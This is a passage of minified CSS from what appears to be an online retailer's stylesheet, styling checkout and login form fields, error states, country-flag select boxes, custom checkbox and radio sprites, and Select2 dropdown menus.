.2rem;text-align:center;line-height:1.5rem}.lang-de .tc-matcher__container{max-width:48%;width:48%}.lang-de .order-history__td-date,.lang-de .order-history__th-date{width:13rem;padding-right:0}.lang-de .order-history__td-details{width:12rem;padding-left:0}.lang-en[data-country=AU] .grid__swatch--special{min-width:4rem;width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop{width:100%}.lang-en[data-country=AU] .grid__swatch--option-ontop,.lang-en[data-country=AU] .grid__swatch--positioned{min-width:4.3rem}.lang-nl .capitalize--nl{text-transform:capitalize!important}input,select{font-family:Futura,Arial;font-size:1.6rem;display:block;padding:1.2rem;border:1px solid #5e5e5e;background-color:#fff;width:100%}input.error,select.error{border:.1rem solid #bc2e35;color:#bc2e35;background-color:#ffe1e2}input.error::placeholder,select.error::placeholder{color:#bc2e35}select{box-sizing:border-box;margin:0}select:hover{border:.1rem solid #bababa}select::-ms-expand{display:none}.parent-el-error .required::placeholder{color:#bc2e35}.parent-el-error .required:focus[aria-invalid=true]{color:#bc2e35;background-color:#ffe1e2}.parent-el-error .cardholdername{border:.2rem solid #bc2e35;background-color:#ffe1e2}.checkbox,.radio{position:absolute;visibility:hidden;width:2rem;height:2rem}.checkbox+label,.radio+label{position:relative;cursor:pointer;padding:0;height:auto;display:inline-block}.checkbox:hover+label:before,.radio:hover+label:before{border:.2rem solid #5e5e5e}.checkbox:disabled+label,.radio:disabled+label{color:#5e5e5e;cursor:auto}.checkbox:disabled+label:before,.radio:disabled+label:before{border:none;background:#bababa}.checkbox+label:before,.radio+label:before{margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox+label:before{content:'';margin-right:1rem;display:inline-block;vertical-align:middle;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e}.checkbox:checked+label:after{content:'';position:absolute;left:.8rem;top:.6rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.radio+label:before{border-radius:50%}.radio:checked+label:after{content:'';position:absolute;left:.5rem;top:.5rem;width:1rem;height:1rem;background-color:#001f49;border-radius:50%}.checkout-login .required-indicator,.wrapper--checkout .required-indicator{display:none}.js-billing-validate,.js-summary-checkbox{border-color:#b9262c}.js-billing-validate.radioerror,.js-summary-checkbox.radioerror{outline:.2rem solid #b9262c;border-color:#b9262c}.payment__error.show{padding-left:18rem}.payment__error.show,.summary__error.show{color:#b9262c;margin:.5rem 0;font-size:13px;font-size:1.3rem}.form__op-out{justify-content:flex-end}.form__row--checked{display:none}.form__row--checked.show{display:block}.form__row--unchecked{display:none}.form__row--unchecked.show{display:block}.form__row--giftcert{float:none}.form__row--giftcert p{margin:0}.form__row--giftcert a{color:#7c8da4}.form__container{position:relative}.form__container .form-caption{display:none}.form__container__pullright{float:right}.form__formgroup--panel h3,.form__formgroup--panel p{font-size:1.4rem}.form__emailgiftwrap{width:100%;padding:0 2rem}.form__element input[type=checkbox],.form__element input[type=radio]{opacity:0}.form__radio-faux-label{font-size:16px;font-size:1.6rem}.form__radio-group--item,.form__radio-group--item-selected{font-size:1.6rem;margin-bottom:1rem;border:solid 1px #5e5e5e;background:#fff;line-height:2.5rem}.form__radio-group--item-selected{color:#fff}.form__radio-group--item-selected .store-delivery__ct-logo{display:none}.form__radio-group--item-selected .store-delivery__ct-logo--white{display:block}.form__radio-group--item-disabled{background-color:#e8e8e8}.form__radio-group--item{border:1px solid #bababa;line-height:.1rem;display:inline-block}.form__radio-group--item .form__row--element{font-size:13px;font-size:1.3rem}.form__radio-group--item-new{line-height:.1rem;border:dotted 2px #bababa;list-style:none}.form__radio-group--item-new[class*=selected]{border:dotted 2px #66b2a3}.form__radio-group--item-selected{background:#373737}.form__error-msg{color:#b9262c;padding:0 .2rem;margin:.5rem 0}.form__invoice-img img{height:3.2rem;background-color:#fff;padding:.2rem .9rem}.form__gift-message{font-size:13px;font-size:1.3rem}.form__saved-cards--card-removed{color:#b9262c;background-color:#ffe7ea}.form__row{position:relative;justify-content:flex-end}.form__row.parent-el-error.required .error+.required[aria-invalid=false]{background-color:#ffe1e2;border:solid .2rem #b9262c}.form__row.required .error+.required{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=true]{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row.required .error+.required[aria-invalid=false]{border:solid .1rem #5e5e5e;background-color:#fff}.form__row.required .error+.required[aria-invalid=false]:-webkit-autofill{background:#fff}.form__row.required .error+.required:-webkit-autofill{background:#fff}.form__row--marketing .form__label{display:inline-block;font-size:1.4rem}.form__row--payment-group .form__row--element.selected{background-color:#373737;color:#fff}.form__row--payment-group .form__row--element{border:1px solid #bababa}.form__row .form__row.form__row--savecard .icheckbox_minimal{float:left!important;margin-right:1rem}.form__row .form__row.form__row--savecard .form__label{font-size:1.6rem}.form__row--date .parent-el-error{padding-bottom:0}.form__row--date .parent-el-error .form__input{border:solid .2rem #b9262c;background-color:#ffe1e2}.form__row--ta .form__row--legend{float:left;max-width:80%}.form__row--char-count{font-size:13px;font-size:1.3rem;color:#5e5e5e;float:none}.form__row div.error,.form__row span.error,.form__row.error{display:inline-block;color:#b9262c;font-family:Futura,Arial;font-size:1.4rem;margin:1rem 0;line-height:initial;padding-left:0;width:100%;margin-top:0}.brochure__rightcol .form__row div.error,.brochure__rightcol .form__row span.error,.brochure__rightcol .form__row.error{display:inline-block!important;text-align:left}.pt_checkout .form__row div.error,.pt_checkout .form__row span.error,.pt_checkout .form__row.error{float:left;display:block;line-height:1.8rem;font-family:Futura,Arial;font-size:1.4rem}.checkout-login .form__row div.error,.checkout-login .form__row span.error,.checkout-login .form__row.error,.form__row--half .form__row div.error,.form__row--half .form__row span.error,.form__row--half .form__row.error,.login-box .form__row div.error,.login-box .form__row span.error,.login-box .form__row.error{padding-left:0;text-align:left}.form__row--cta .form__row div.error,.form__row--cta .form__row span.error,.form__row--cta .form__row.error{width:100%;padding-left:0}.form__row .form__selectbox span.error{margin-left:0;padding-left:0}.form__row--date-field{width:80%}.form__row--legend{font-size:13px;font-size:1.3rem}.form__row--cb .form-caption{display:inline-block;padding:0 0 1rem .5rem;color:#dad6d4;padding-left:3rem}.form__row--cb .form__label{font-size:13px;font-size:1.3rem;display:inline-block;float:none}.form__row--cb .form__row .icheckbox_minimal{float:left!important;margin-top:0}.form__row--element{width:100%}.form__formgroup{box-sizing:border-box;margin-bottom:2rem;padding:2rem;border:1px solid #5e5e5e;background-color:#fff;overflow:visible}.brochure__leftcol .form__formgroup{border:none}.brochure__leftcol .form__formgroup--grey,.pt_account .form__formgroup--grey,.pt_checkout-login .form__formgroup--grey{background-color:transparent}.form__underlined{border-bottom:none}.form__prefgroup{border:1px solid #dad6d4;font-size:17px;font-size:1.7rem}.form__prefgroup .form__row{padding-top:1rem}.form__addressgroup .qas__placeholder h3{font-size:24px;font-size:2.4rem;font-weight:400;margin:.5rem 0 1.5rem}.form__selectbox[data-country=AU],.form__selectbox[data-country=FR],.form__selectbox[data-country=GB],.form__selectbox[data-country=US]{position:relative}.form__selectbox[data-country=AU]:after,.form__selectbox[data-country=FR]:after,.form__selectbox[data-country=GB]:after,.form__selectbox[data-country=US]:after{content:'';width:2.4rem;height:1.7rem;position:absolute;top:.8rem;right:3.5rem}.form__selectbox[data-country=GB]:after{background:url(../images/flags/flag-uk.png) no-repeat 0 0}.form__selectbox[data-country=FR]:after{background:url(../images/flags/flag-fr.png) no-repeat 0 0}.form__selectbox[data-country=AU]:after{background:url(../images/flags/flag-au.png) no-repeat 0 0}.form__selectbox[data-country=US]:after{background:url(../images/flags/flag-us.png) no-repeat 0 0}.form__selectbox--checkout{font-size:16px;font-size:1.6rem;display:block;width:100%;height:5.1rem;margin:0;padding-left:1.5rem;border:1px solid #5e5e5e;background:#fff;line-height:5.1rem}.form__selectbox--checkout.form__selectbox--arrow{position:relative;appearance:none;width:100%}.form__selectbox--checkout.form__selectbox--arrow::after{content:"";position:absolute;top:1.8rem;right:2rem;width:0;height:0;border-left:.7rem solid transparent;border-right:.7rem solid transparent;border-top:.7rem solid #001f49;pointer-events:none}.form__selectbox--checkout.form__selectbox--arrow::-ms-expand{display:none}.form__selectbox--hidden{opacity:0;z-index:3;top:0;left:0;font-size:16px;font-size:1.6rem}.form__label{display:block;margin-bottom:.5rem}.form__label--warning{font-size:15px;font-size:1.5rem;padding-top:.2rem}.form__label--account-checkbox{font-size:15px;font-size:1.5rem;padding-top:.2rem}.upcoming-redesign .form__label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important;font-weight:500}.upcoming-redesign .form__label span{font-size:1.4rem;margin:0!important;color:#373737!important;font-weight:500;line-height:1.8rem}.upcoming-redesign.experian .form__label{margin-bottom:.7rem!important;margin-top:1.1rem!important;font-size:1.4rem!important;color:#373737!important;font-weight:500}.form__block{width:90%}.form__block--border{border:1px dashed #dad6d4}.form__input[disabled=disabled]{opacity:.5}.form__input.error{outline:1px solid #b9262c;border-color:#b9262c}.form__input:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__row--store .form__input:focus{outline:0;border-color:transparent}.form__input--silent{border:none;background-color:transparent;font-size:1.4rem;font-family:Futura,Arial;width:67.79661%;display:inline-block;padding:.6rem 0}.payment-conditions .form__input--silent{width:100%}.form__row .form__input--silent{padding:.9rem 0 0}.form__input--checkout{padding:1.7rem 1.5rem}.form__input--checkout.open{border:.1rem solid #bababa}.form__input--textarea{float:left;width:100%;border:1px solid #5e5e5e;padding:.5rem}.form__input--textarea:focus{background:#fff;outline:1px solid #001f49;border-color:#001f49}.form__input--textarea-checkout{width:100%!important}.form__input--textarea.error{border:1px solid #b9262c}.tile--returns .form__input--textarea{height:10.5rem;width:39.5rem}.form__input--big{width:100%}.form__input--balance-chk{width:16rem!important;height:4rem}.form__input--accessibility.email,.form__input--accessibility.name,.form__input--accessibility.phone{max-width:50rem}.upcoming-redesign .form__input{padding:.9rem 1rem;border-radius:.5rem;border-color:#d8d8d8;color:#373737}.form__reset-pass{text-decoration:underline;margin-top:0;margin-bottom:2rem}.form__reset-pass:hover{text-decoration:none}.form__tooltip-content{position:static;float:left;display:inline-block;padding:0;margin-bottom:1rem;background:0 0;border:none;box-shadow:none;opacity:1;visibility:visible;position:absolute;width:100%}.form__tooltip-content .content-asset p{margin:0 0 1rem}.form__required-message{font-size:14px;font-size:1.4rem;padding-top:0;line-height:1}.payment-method-options .form__row--element{padding:2.5rem 2rem}.upcoming-redesign label{margin-bottom:.7rem!important;margin-top:1.1rem;font-size:1.4rem!important;color:#373737!important}.upcoming-redesign .requiredindicator{display:inline!important}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}#dwfrm_login input[type=number]::-webkit-inner-spin-button .parent-el-error,#dwfrm_login input[type=number]::-webkit-outer-spin-button .parent-el-error{width:100%;padding:0;transform:none}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 40px);padding:0 2.5rem;transform:translate(-20px)}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error .form__input,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error .form__input{background-color:#ffe1e2;border:.2rem solid #bc2e35}input[type=number]::-webkit-inner-spin-button .form__selectbox--checkout,input[type=number]::-webkit-outer-spin-button .form__selectbox--checkout{margin-bottom:0;width:100%;clear:left;font-family:Futura,Arial;font-size:1.4rem}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup{justify-content:center}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:75%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{width:60%!important;padding-right:10px;padding-left:10px}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0 15px!important}input[type=number]::-webkit-inner-spin-button .form__select-title,input[type=number]::-webkit-outer-spin-button .form__select-title{position:relative}input[type=number]::-webkit-inner-spin-button .form__select-title:after,input[type=number]::-webkit-outer-spin-button .form__select-title:after{background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat 0 0;content:'';display:block;height:.7rem;pointer-events:none;position:absolute;right:12px;top:50%;transition:all .15s ease-in-out;width:1.1rem;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}@media only screen and (min-width:768px){.form__emailgiftwrap{width:50rem}.form__gift-message{font-size:17px;font-size:1.7rem}.form__row--char-count{float:right}.form__row--date-field{width:16rem}.form__row--cb{padding-left:0}.form__row--element{width:35rem}.form__row--shadows:after,.form__row--shadows:before{content:'';display:inline-block;width:100%;height:11px;position:absolute;top:0;left:0}.form__row--shadows:before{background:url(../images/line-upper-shadow-checkout.png) no-repeat left bottom;background-size:100%}.form__row--shadows:after{background:url(../images/line-lower-shadow-checkout.png) no-repeat left bottom;background-size:100%;bottom:0;top:auto}.form__row .o-customerTitle{max-width:25rem}.upcoming-redesign .form__row .o-customerTitle{max-width:none}.form__formgroup{padding:3rem 4rem}.brochure__leftcol .form__formgroup{border:1px solid #5e5e5e}.form__formgroup--grey{background-color:#fafafa}.form__underlined{border-bottom:.1rem solid #dad6d4}.form__block{background-color:#fafafa;margin:0 5%;width:62rem}.form__input--silent{font-size:14px;font-size:1.4rem;padding:.9rem 0;width:auto}.form__input--textarea{width:50rem;float:none}.form__input--big{width:38rem}.form__input--balance-chk{width:15.7rem}.form__reset-pass{margin-bottom:0;margin-top:2rem}.form__tooltip-content{min-height:5rem;width:20.5rem;background:#fff url(../images/svg-icons/info.svg) no-repeat 10px 10px;background-size:26px 26px;border:1px solid #dad6d4;opacity:0;padding:1rem 1rem 1rem 5rem;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-box-shadow:0 1px 5px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2);font-size:13px;font-size:1.3rem;-moz-transition:opacity .2s;-o-transition:opacity .2s;-webkit-transition:opacity .2s;transition:opacity .2s;visibility:hidden}.form__tooltip-content.active{opacity:1;visibility:visible;z-index:3}.form__tooltip-content.active:after,.form__tooltip-content.active:before{right:100%;top:25px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;display:block;border-width:1.5rem;margin-top:-1.5rem}.form__tooltip-content.active:after{border-color:rgba(255,255,255,0);border-right-color:#fff}.form__tooltip-content.active:before{border-color:rgba(209,202,197,0);border-right-color:#9f958f}#vouchers input[type=number]::-webkit-inner-spin-button .parent-el-error,#vouchers input[type=number]::-webkit-outer-spin-button .parent-el-error{width:calc(100% + 80px);padding:0 4rem;transform:translate(-40px)}input[type=number]::-webkit-inner-spin-button .parent-el-error .checkout-login__show-pass.account-creation,input[type=number]::-webkit-outer-spin-button .parent-el-error .checkout-login__show-pass.account-creation{bottom:13px}input[type=number]::-webkit-inner-spin-button .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .footer_form_email-signup .form__input--footer{width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .form__input--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .form__input--footer{padding:0;width:100%!important}input[type=number]::-webkit-inner-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-inner-spin-button .lang-fr .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-de .footer_form_email-signup .button--footer,input[type=number]::-webkit-outer-spin-button .lang-fr .footer_form_email-signup .button--footer{padding:0!important}}@media only screen and (min-width:1366px){.form__emailgiftwrap{padding:0}}.icheckbox_minimal,.iradio_minimal{display:block;float:left;margin:0 10px 0 0;padding:0;width:20px;height:20px;background:url(../images/form-ui/minimal-tick.png) no-repeat;border:none;background-size:200px 20px;cursor:pointer}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal:focus{outline:-webkit-focus-ring-color auto .5rem}.iradio_minimal.hover,span.iradio_minimal:hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}.closeendedquestion{z-index:1}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline;list-style:none;padding:0}.select2-container .select2-selection--multiple .select2-selection__clear{background-color:transparent;border:none;font-size:1em}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;margin-left:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option--selectable{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important;white-space:nowrap!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:26px;margin-right:20px;padding-right:0}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;padding-bottom:5px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:600;height:20px;margin-right:10px;margin-top:5px;padding:1px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;display:inline-block;margin-left:5px;margin-top:5px;padding:0}.select2-container--default .select2-selection--multiple .select2-selection__choice__display{cursor:default;padding-left:2px;padding-right:5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{background-color:transparent;border:none;border-right:1px solid #aaa;border-top-left-radius:4px;border-bottom-left-radius:4px;color:#999;cursor:pointer;font-size:1em;font-weight:600;padding:0 4px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus,.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{background-color:#f1f1f1;color:#333;outline:0}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__display{padding-left:5px;padding-right:2px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{border-left:1px solid #aaa;border-right:none;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:4px;border-bottom-right-radius:4px}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__clear{float:left;margin-left:10px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--group{padding:0}.select2-container--default .select2-results__option--disabled{color:#999}.select2-container--default .select2-results__option--selected{background-color:#ddd}.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2{font-size:1.2rem;font-family:Futura,Arial;outline:0;color:#5f5f5f}.select2-container--default{border-radius:unset}.select2-container--default .select2-selection__placeholder{color:#5f5f5f!important}.select2-container--default .select2-selection--single{border:.1rem solid #373737;border-radius:unset;height:5rem;-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.upcoming-redesign .select2-container--default .select2-selection--single{border:.1rem solid #d8d8d8;border-radius:.5rem;height:4rem}.parent-el-error .select2-container--default .select2-selection--single{border:solid .2rem #b9262c;background-color:#ffe1e2}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:none;background:url(../images/svg-icons/select-arrow-bottom.svg) no-repeat center center;width:1rem;height:1rem;right:2.5rem;left:auto;margin:0;top:50%;-moz-transform:translate(0,50%);-ms-transform:translate(0,50%);-webkit-transform:translate(0,50%);transform:translate(0,50%);-moz-transition:all .2s;-o-transition:all .2s;-webkit-transition:all .2s;transition:all .2s}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url(../images/svg-icons/select-arrow-bottom--red.svg) no-repeat center center}.select2-container--default .select2-selection--single .select2-selection__rendered{padding:1rem 1.5rem;color:#5f5f5f}.upcoming-redesign .select2-container--default .select2-selection--single .select2-selection__rendered{padding:.5rem 1rem;text-transform:none;color:#373737;font-size:1.6rem}.parent-el-error .select2-container--default .select2-selection--single .select2-selection__rendered{color:#b9262c}.select2-container--default .select2-selection--single.select2-selection--quantity{border:.1rem solid #bababa;border-radius:.5rem;height:3.5rem;padding:0 3.4rem 0 1rem}.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.select2-container--default .select2-selection--single.select2-selection--quantity:focus-visible{outline:.5rem auto #000}}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{height:100%;line-height:3.5rem;color:#5e5e5e;padding:0;border-right:.1rem solid #5e5e5e}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity{border:none;height:3.5rem}.cart__panel .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered,.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{border-right:0}.select2-container--default .select2-results__option--selectable.select2-results__option--highlighted,.select2-container--default .select2-results__option--selected{background-color:#e8e8e8;color:#5f5f5f}.select2-container--default .select2-results__option--selectable.select2-results__option--highlightedkey{background-color:#e8e8e8;color:#5f5f5f;border:#5f5f5f .2rem solid}.select2-container--default .select2-results__option--selected{font-weight:700}.select2-container--default .select2-results__option--disabled{color:#5e5e5e}.select2-container--default .select2-selection--single.select2-selection--products-per-page,.select2-container--default .select2-selection--single.select2-selection--sortby{height:4.3rem;padding:0 2rem;border:none;border-bottom:.1rem solid #373737;border-top:.1rem solid transparent;background-color:#f5f5f5}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__rendered,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__rendered{height:100%;padding:0;line-height:4.2rem;color:#000}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--default .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--default .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--default .select2-selection--single.select2-selection--products-per-page{padding:0 1rem;width:6rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow{height:3.5rem}.select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);right:1.2rem}.select2-container--focus{border-color:#001f49}.select2-container--focus .select2-selection--single.select2-selection--quantity{border-color:#bababa}.select2-container--focus .select2-selection--single.select2-selection--products-per-page,.select2-container--focus .select2-selection--single.select2-selection--sortby{border-color:transparent;border-bottom-color:#bababa}.select2-container--open .select2-selection--single .select2-selection__arrow b{-moz-transform:translate(0,50%) rotate(180deg);-ms-transform:translate(0,50%) rotate(180deg);-webkit-transform:translate(0,50%) rotate(180deg);transform:translate(0,50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow{height:100%}.select2-container--open .select2-selection--single.select2-selection--products-per-page .select2-selection__arrow b,.select2-container--open .select2-selection--single.select2-selection--sortby .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open .select2-selection--single.select2-selection--quantity .select2-selection__arrow b{-moz-transform:translate(0,-50%) rotate(180deg);-ms-transform:translate(0,-50%) rotate(180deg);-webkit-transform:translate(0,-50%) rotate(180deg);transform:translate(0,-50%) rotate(180deg)}.select2-container--open.select2-container--below .select2-selection{border-bottom-color:transparent}.select2-container--open.select2-container--below .select2-selection.select2-selection--products-per-page,.select2-container--open.select2-container--below .select2-selection.select2-selection--sortby{border-color:transparent;border-bottom-color:#373737}.select2-container--open.select2-container--above .select2-selection{border-top-color:transparent}.select2-container--open.select2-container--above 